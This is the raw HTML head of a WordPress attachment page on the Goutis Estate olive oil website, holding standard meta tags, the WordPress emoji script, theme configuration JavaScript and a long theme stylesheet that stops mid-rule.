

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goutisestate.com/1/
body_size: 21018
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>1 | Goutis Estate Olive Oil</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://goutisestate.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://goutisestate.com/1/" />
<link rel="alternate" hreflang="el" href="https://goutisestate.com/1-2/?lang=el" />
<link rel="alternate" hreflang="ja" href="https://goutisestate.com/1-2/?lang=ja" />
<link rel="alternate" hreflang="ko" href="https://goutisestate.com/?lang=ko" />
<link rel="alternate" hreflang="de" href="https://goutisestate.com/1-2/?lang=de" />
<link rel="alternate" hreflang="zh-cn" href="https://goutisestate.com/1-2/?lang=zh-hans" />
<link rel="alternate" hreflang="x-default" href="https://goutisestate.com/1/" />
<link rel="icon" type="image/png" href="https://goutisestate.com/wp-content/uploads/2019/09/FavIcon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://goutisestate.com/wp-content/uploads/2019/09/bookmark-76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://goutisestate.com/wp-content/uploads/2019/09/bookmark-120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://goutisestate.com/wp-content/uploads/2019/09/bookmark-152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://goutisestate.com/wp-content/uploads/2019/09/bookmark-114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://goutisestate.com/wp-content/uploads/2019/09/bookmark-144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Goutis Estate Olive Oil &raquo; Feed" href="https://goutisestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Goutis Estate Olive Oil &raquo; Comments Feed" href="https://goutisestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Goutis Estate Olive Oil &raquo; 1 Comments Feed" href="https://goutisestate.com/feed/?attachment_id=21" />
<script type="1bbdaebccaad706a95b9617f-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goutisestate.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goutisestate.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://goutisestate.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://goutisestate.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Comfortaa%3A400%2C500%2C700%7CMontserrat%3A400%2C500%2C700%7CKaushan+Script%3A400%2C500%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://goutisestate.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://goutisestate.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://goutisestate.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/restro/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://goutisestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="1bbdaebccaad706a95b9617f-text/javascript" src="https://goutisestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://goutisestate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goutisestate.com/wp-json/wp/v2/media/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goutisestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://goutisestate.com/?p=21' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goutisestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoutisestate.com%2F1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goutisestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoutisestate.com%2F1%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:59,1,3,13,28,29;" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="1bbdaebccaad706a95b9617f-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/goutisestate.com\/wp-admin\/","wpRestNonce":"628867ecb5","wpRestUrl":"https:\/\/goutisestate.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="1bbdaebccaad706a95b9617f-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/goutisestate.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/goutisestate.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b5cf48";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="acb2ca3e8a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #b5cf48;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #b5cf48 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #b5cf48 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #b5cf48;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #b5cf48;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #b5cf48 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
